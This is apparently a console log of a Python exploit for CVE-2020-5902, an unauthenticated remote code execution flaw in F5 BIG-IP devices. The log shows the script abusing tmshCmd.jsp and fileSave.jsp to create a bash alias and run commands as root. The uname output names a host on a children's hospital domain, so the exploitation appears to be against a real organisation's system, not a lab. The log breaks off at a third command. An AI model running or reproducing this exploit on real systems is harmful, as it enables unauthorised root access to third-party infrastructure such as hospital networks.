 C:\Windows\system32\cmd.exe - python  CVE-2020-5902.py https:// /
C:\Users\CTF\Desktop>python CVE-2020-5902.py https:// /
F5 BIG IP RCE
CVE-2020-5902 UnAuth RCE Vuln
Python By Jas502n
From: https://github.com/rapid7/metasploit-framework/blob/0417e88ff24bf05b8874c953bd91600f10186ba4/modules/exploits/linux/http/f5_bigip_tmui_rce.rb
/tmp/3b00e6c0-bf5d-11ea-9d9d-000ec6a5437b
[+]Set Cmd= whoami
[+] tmshCmd.jsp Exit!
[+] create cli alias private list command bash
[+] fileSave.jsp Exit!
[+] Command Successfull !
root
[+] delete cli alias private list Successfull!
/tmp/3e9f6a40-bf5d-11ea-a8d1-000ec6a5437b
[+]Set Cmd= uname -a
[+] tmshCmd.jsp Exit!
[+] create cli alias private list command bash
[+] fileSave.jsp Exit!
[+] Command Successfull !
Linux tcm-f5-external-02.phoenixchildrens.com 3.10.0-514.26.2.el7.x86_64 #1 SMP Fri Jul 20 16:40:13 PDT 2018 x86_64 x86_64 x86_64 GNU/Linux
[+] delete cli alias private list Successfull!
/tmp/4389ceae-bf5d-11ea-b01b-000ec6a5437b
[+]Set Cmd=